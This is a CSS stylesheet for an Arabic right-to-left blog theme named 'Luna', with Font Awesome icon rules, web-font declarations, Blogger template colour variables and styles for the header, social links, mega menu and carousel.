text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-underline:before{content:"\f0cd"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-edit:before{content:"\f4ff"}.fa-user-tag:before{content:"\f507"}.fa-user-times:before{content:"\f235"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-weight:before{content:"\f496"}.fa-whatsapp:before{content:"\f232"}.fa-window-close:before{content:"\f410"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
@font-face{font-family:Alexandria;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/alexandria/v3/UMBCrPdDqW66y0Y2usFeQCH18mulUxBvI9r7TqbH.ttf) format('truetype')}
/*-------------------Luna Variables--------------------*/
<Group description="الخلفيات">
<Variable name="body.background.color" description="خلفية القالب كامل" type="color" default="#ffffff"/>
<Variable name="title.background.color" description="خلفية العناوين" type="color" default="#eeeeee"/>
<Variable name="footer.background.color" description="خلفية الفوتر" type="color" default="#eeeeee"/>
<Variable name="list.body.background.color" description="خلفية القوائم" type="color" default="#e5e5e5"/>
</Group>
<Group description="تدرج الألوان">
<Variable name="primary.color" description="اللون الرئيسية" type="color" default="#03b099"/>
<Variable name="second.color" description="اللون الثاني" type="color" default="#0287a7"/>
</Group>
/*-------------------Luna Sets---------------------*/
:focus {outline:0}
.section {margin: 0;}
.container {width: 1220px;margin: auto;padding: 0 10px;}
body {position: static!important;direction: rtl!important;background: #ffffff;font-size: 16px;font-family: 'Alexandria';}
div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{background:transparent;border:0;margin:0;padding:0;vertical-align:baseline}
a.border-color,.border-color,a.border-color-hover:hover,.border-color-hover:hover{border-color:#eee}
del{text-decoration:line-through}
table{border-collapse:collapse;border-spacing:0}
a img{border:none}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
audio,canvas,video{display:inline-block}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}
.item-control{display:none!important}
iframe{width:100%}
.section{margin:0}
.widget{margin:0;line-height:inherit}
.widget ul{padding:0}
.feed-links{display:none}
img{max-width:100%;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.status-msg-wrap{display:none!important}
*{outline:0}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{list-style:none;}
a{text-decoration:none}
a:hover {text-decoration: none;}
img[Attributes Style] {aspect-ratio: auto 640 / 360;}
.widget img {object-fit: cover;display: inline-block;aspect-ratio:auto;}
::-webkit-scrollbar{width:10px}
::-webkit-scrollbar-track{background:#f1f1f1}
::-webkit-scrollbar-thumb{background:#03b099;background:-webkit-linear-gradient(90deg,#03b099,#0287a7);background:linear-gradient(90deg,#03b099,#0287a7);border-radius:10px}
::-webkit-scrollbar-thumb:hover{background:#555}
/*!
* Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
* License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
*/.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-500px:before{content:"\f26e"}.fa-ad:before{content:"\f641"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-android:before{content:"\f17b"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-at:before{content:"\f1fa"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-bars:before{content:"\f0c9"}.fa-behance:before{content:"\f1b4"}.fa-blackberry:before{content:"\f37b"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bold:before{content:"\f032"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloudflare:before{content:"\e07d"}.fa-code:before{content:"\f121"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comments:before{content:"\f086"}.fa-cookie:before{content:"\f563"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cross:before{content:"\f654"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-d-and-d:before{content:"\f38d"}.fa-delicious:before{content:"\f1a5"}.fa-dev:before{content:"\f6cc"}.fa-digg:before{content:"\f1a6"}.fa-dot-circle:before{content:"\f192"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-fan:before{content:"\f863"}.fa-fill:before{content:"\f575"}.fa-filter:before{content:"\f0b0"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-google:before{content:"\f1a0"}.fa-google-play:before{content:"\f3ab"}.fa-heading:before{content:"\f1dc"}.fa-home:before{content:"\f015"}.fa-html5:before{content:"\f13b"}.fa-i-cursor:before{content:"\f246"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-italic:before{content:"\f033"}.fa-js:before{content:"\f3b8"}.fa-key:before{content:"\f084"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-map:before{content:"\f279"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-maxcdn:before{content:"\f136"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-object-group:before{content:"\f247"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-page4:before{content:"\f3d7"}.fa-pager:before{content:"\f815"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-print:before{content:"\f02f"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-random:before{content:"\f074"}.fa-reddit:before{content:"\f1a1"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-rss:before{content:"\f09e"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-search-location:before{content:"\f689"}.fa-server:before{content:"\f233"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-sim-card:before{content:"\f7c4"}.fa-skype:before{content:"\f17e"}.fa-snapchat:before{content:"\f2ab"}.fa-soundcloud:before{content:"\f1be"}.fa-spinner:before{content:"\f110"}.fa-stack-overflow:before{content:"\f16c"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-sun:before{content:"\f185"}.fa-table:before{content:"\f0ce"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-telegram:before{content:"\f2c6"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-underline:before{content:"\f0cd"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-edit:before{content:"\f4ff"}.fa-user-tag:before{content:"\f507"}.fa-user-times:before{content:"\f235"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-weight:before{content:"\f496"}.fa-whatsapp:before{content:"\f232"}.fa-window-close:before{content:"\f410"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
@font-face{font-family:Alexandria;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/alexandria/v3/UMBCrPdDqW66y0Y2usFeQCH18mulUxBvI9r7TqbH.ttf) format('truetype')}
/*--------------------Header-------------------*/
.topheader-inner {overflow: hidden;border-bottom: solid 1px #ebebeb;padding::10px 0;}
.top-menu {float: right;}
.top-menu h3.title {display: none;}
.top-menu ul li {display: inline-block;}
.top-menu ul li a {color: #000;font-size: 14px;display: block;padding: 10px;}
.social-menu {float: left;padding-top: 2px;}
.social-menu ul li {display: inline-block;}
.rtl .social-menu {float: left;padding: 3px 10px 0 0;}
.ltr .social-menu {float: right;padding: 0 10px 0 3px;}
.rtl .social-menu li {float: right;padding:0;}
.ltr .social-menu li {float: left;padding:0;}
.social-menu li a:hover:before {-webkit-animation: toTopFromBottom .3s forwards;-moz-animation: toTopFromBottom .3s forwards;animation: toTopFromBottom .3s forwards;}
.social-menu .LinkList ul{text-align:center}
.social-menu a {display: block;width: 30px;height: 30px;font-size: 14px;color: #fff;line-height: 34px;transition: 0.3s;border-radius: 5px;overflow: hidden;}
.rtl .social-menu a {margin-right: 5px;}
.ltr .social-menu a {margin-left: 5px;}
.social-menu a:before{display:inline-block;font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands";font-style:normal;font-weight:400;line-height:30px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.social-menu .facebook:before{content:"\f09a"!important;}
.social-menu a.facebook{background:#3b5998;}
.social-menu .reddit:before{content:"\f281"!important;}
.social-menu a.reddit{background:#FF4500;}
.social-menu .twitter:before{content:"\f09fd9"!important;display:none;}
.social-menu a.twitter{background: #000;background-image: url(https://platform-cdn.sharethis.com/img/twitter.svg);background-repeat: no-repeat;background-position: center;}
.social-menu a.tiktok{background: #000;background-image: url(https://platform-cdn.sharethis.com/img/tiktok.svg);background-repeat: no-repeat;background-position: center;background-size: cover;}
.social-menu .gplus:before{content:"\f0d5"!important}
.social-menu a.gplus{background:#DD4B39;}
.social-menu .rss:before{content:"\f09e"!important;}
.social-menu ul a.rss{background:#FFC200;}
.social-menu .youtube:before{content:"\f167"!important;}
.social-menu a.youtube{background:#e52d27;}
.social-menu .skype:before{content:"\f17e"!important;}
.social-menu a.skype{background:#00aff0;}
.social-menu .stumbleupon:before{content:"\f1a4"!important;}
.social-menu a.stumbleupon{background:#eb4924;}
.social-menu .tumblr:before{content:"\f173"!important;}
.social-menu a.tumblr{background:#35465c;}
.social-menu .vine:before{content:"\f1ca"!important;}
.social-menu a.vine{background:#00b488;}
.social-menu .stack-overflow:before{content:"\f16c"!important;}
.social-menu a.stack-overflow:hover{background:#fe7a15;}
.social-menu .linkedin:before{content:"\f0e1"!important;}
.social-menu a.linkedin{background:#0976b4;}
.social-menu .dribbble:before{content:"\f17d"!important;}
.social-menu a.dribbble{background:#ea4c89;}
.social-menu .soundcloud:before{content:"\f1be"!important;}
.social-menu a.soundcloud{background:#f80;}
.social-menu .behance:before{content:"\f1b4"!important;}
.social-menu a.behance{background:#1769ff;}
.social-menu .digg:before{content:"\f1a6"!important;}
.social-menu a.digg{background:#000;}
.social-menu .instagram:before{content:"\f16d"!important;}
.social-menu a.instagram{background:#3f729b;}
.social-menu .pinterest:before{content:"\f0d2"!important;}
.social-menu a.pinterest{background:#cc2127;}
.social-menu .delicious:before{content:"\f1a5"!important;}
.social-menu a.delicious{background:#39f;}
.social-menu a.snapchat{background:#fffc00;color:#333!important}
.social-menu .snapchat:before{content:"\f2ac";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.telegram{background:#2AA4DA;color:#333!important}
.social-menu .telegram:before{content:"\f3fe";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.whatsapp{background:#26BF4A;color:#333!important}
.social-menu .whatsapp:before{content:"\f232";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.vimeo{background:#00A8E8;color:#333!important}
.social-menu .vimeo:before{content:"\f27d";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.blogger{background:#f2994a;color:#333!important}
.social-menu .blogger:before{content:"\f37d";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.telegram{background:#239DD8;color:#333!important}
.social-menu a:hover{transition:0.3s;}
.social-menu  a.apple{background:#222}
.social-menu .apple:before{content:"\f179"}
.social-menu a.android{background:#a4c639}
.social-menu .android:before{content:"\f17b"}
.social-menu a:hover{transition:0.3s;}
.mid-header {padding: 10px 0;overflow: hidden;}
.logo-space {max-width: 250px;float: right;}
.logo-space img {height: 100%;width: 100%;}
.adver-space {float: left;height:90px;}
.adver-space .widget {margin-top: 15px;}
#head-nav{border-bottom:solid 1px #ebebeb;border-top:solid 1px #ebebeb;padding:5px 0;position:relative;display:flex;justify-content:space-between;height:55px;}
.main-menu ul li{display:inline-block;transition:all .2s ease-in-out}
.main-menu ul li a{display:block;padding:14px 10px;color:#000;font-size:15px;transition:all .2s ease-in-out;border-radius:25px;transition:all .2s ease-in-out}
#head-nav .search{float:left;font-size:18px;color:#03b099;padding:12px 0;cursor:pointer}
#head-nav ul li.has-sub:before{content:'\f107';font-family:"Font Awesome 5 Free";line-height:0;position:relative;top:22px;right:10px;font-size:14px;color:#000;float:left;padding:0 5px;font-weight:900}
#head-nav ul li .sub-menu .has-sub:before{content:'\f053';font-family:"Font Awesome 5 Free";line-height:0;position:relative;top:18px;font-size:10px;color:#000;float:left;padding:0 5px;font-weight:900;right:-5px;}
.sub-menu{position:absolute;z-index:99!important;width:250px;background:#fff;top:55px;visibility:hidden;opacity:0;padding:0;right:0}
#head-nav li.has-sub:hover .sub-menu{top:55px;visibility:visible;transition:all .2s ease-in-out;opacity:1;border:none}
#head-nav ul li .sub-menu:before{content:'\f0d8';position:absolute;font-size:20px;font-family:fontawesome;right:15px;color:#03b099;top:-14px}
.sub-menu2{position:absolute;z-index:99;width:250px;background:#fff;border:1px solid #eee;top:0;visibility:hidden;opacity:0;padding:0;left:-255px}
#head-nav .sub-menu li.has-sub:hover .sub-menu2{top:-1px;visibility:visible;transition:all .2s ease-in-out;opacity:1;left:-250px}
#head-nav li.has-sub{position:relative}
/*------------------Mega Menu-----------------*/
#main-menu{flex:1}
#main-menu li > ul{position:absolute;visibility:hidden;opacity:0;-webkit-box-shadow:0 4px 30px rgba(0,0,0,0.03);box-shadow:0 4px 30px rgba(0,0,0,0.03);background:#f5f5f5}
#main-menu li:hover > ul{visibility:visible;z-index:3;opacity:1}
#main-menu li.has-sub ul{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
#main-menu li > ul.mega-menu{padding:15px}
#main-menu .mega-h .mega-tags a,#main-menu .mega-v .mega-tags a{color:#03b099;font-size:72%;font-weight:600;padding:0}
#main-menu ul li .mega-icon i,#main-menu ul li.multi-mega i{margin-right:5px}
.mega-post{width:100%}
.rtl #main-menu ul li .mega-icon i,.rtl #main-menu ul li.multi-mega i{margin-right:0;margin-left:5px}
#main-menu ul .has-sub i{margin-left:5px}
.rtl #main-menu ul .has-sub i{margin-right:5px;margin-left:0}
.mega_lk_image img{transition:var(--transition);-webkit-transition:var(--transition);-moz-transition:var(--transition);-o-transition:var(--transition)}
.mega-post:hover .mega_lk_image img,.tabs-content .lk_item:hover .lk_image img{-webkit-transform:var(--transform);transform:var(--transform)}
#main-menu li.mega-v > ul.mega-menu{width:315px}
#main-menu li.mega-v > ul.mega-menu li{margin-bottom:15px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
#main-menu li.mega-v > ul.mega-menu li .mega_lk_image{margin-left:10px;width:75px;height:75px;border-radius:8px;overflow:hidden;flex:none;-webkit-flex:none;-moz-flex:none;padding:0}
#head-nav .mega-v .mega-menu li .mega_lk_title{font-weight:500;font-size:100%;margin:0}
#head-nav .mega-v .mega-menu li .mega_lk_title a{padding:4px 0;line-height:22px;font-size:14px}
#head-nav .mega-v .mega-menu li .mega_lk_image img{object-fit:cover;width:100%;height:100%}
#head-nav .mega-v .mega-menu li:last-child{margin-bottom:0}
#head-nav .mega-h ul.mega-menu{left:0;border-radius:0}
#head-nav .mega-h .mega_lk_image{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:200px;margin-bottom:10px;border-radius:10px;overflow:hidden;width:100%;padding:0}
#head-nav .mega-h .mega_lk_image:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:99em;background-repeat:no-repeat}
#head-nav .mega-h .mega_lk_image img{height:100%;width:100%;object-fit:cover;border-radius:10px}
#head-nav .mega-h .mega_lk_title{font-size:100%;font-weight:500;margin:5px 0}
#head-nav .mega-h .mega_lk_title a{padding:0;line-height:25px}
#head-nav .mega-tabs{width:80%;padding:15px}
#head-nav ul .multi-mega > ul{left:0;width:100%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;border-radius:0;overflow:hidden;z-index:999}
#head-nav .tabs-menu{width:20%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column;padding:15px;background:#00000008}
#head-nav .tabs-menu li{padding:0;color:#fff;border-radius:10px}
#head-nav .tabs-menu div.active:before{content:"\f104";font-family:"Font Awesome 5 Free";font-weight:900;float:left;padding:10px;color:#fff;}
#head-nav .tabs-menu div.loading:before{content:"\f1ce";font-family:"Font Awesome 5 Free";font-weight:900;float:left;-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite;padding:10px;color:#03b099}
#head-nav .mega-tabs .lk_image{height:200px;overflow:hidden;object-fit:cover;border-radius:10px;margin-bottom:10px}
#head-nav .mega-tabs .lk_title{font-size:100%;font-weight:500;margin:5px 0}
#head-nav .mega-tabs .lk_tag a{background:0;border:0;padding:0;color:#03b099}
#head-nav .mega-tabs .lk_image img{height:200px!important;object-fit:cover;width:100%}
#head-nav .multi-mega ul.has-mega{margin:0}
#head-nav .mega-tabs .lk_image a{padding:0}
#head-nav .mega-tabs .lk_title a{padding:0;line-height:25px}
#head-nav .tabs-menu .active{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);border-radius:10px}
#head-nav .tabs-menu .active a{color:#fff;font-size:14px}
#head-nav li.has-sub:hover > ul > li{height:100%;display:block;position:relative}
#head-nav li.has-sub > ul > li > a{padding:10px 15px;min-width:170px;display:inline-block}
#head-nav .lk__wrapper {overflow: hidden;}
#head-nav .tabs-menu li.active:before {content: "\f104";font-family: "Font Awesome 5 Free";font-weight: 900;float: left;padding: 12px;}
#head-nav .tabs-menu li.loading:before {content: "\f1ce";font-family: "Font Awesome 5 Free";font-weight: 900;float:left;-webkit-animation: fa-spin 2s linear infinite;animation: fa-spin 2s linear infinite;padding: 12px;color:#03b099}
/*------------------Owl Carousel------------------*/
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}
.owl-carousel{display:none;width:100%}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{height:auto!important;position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}
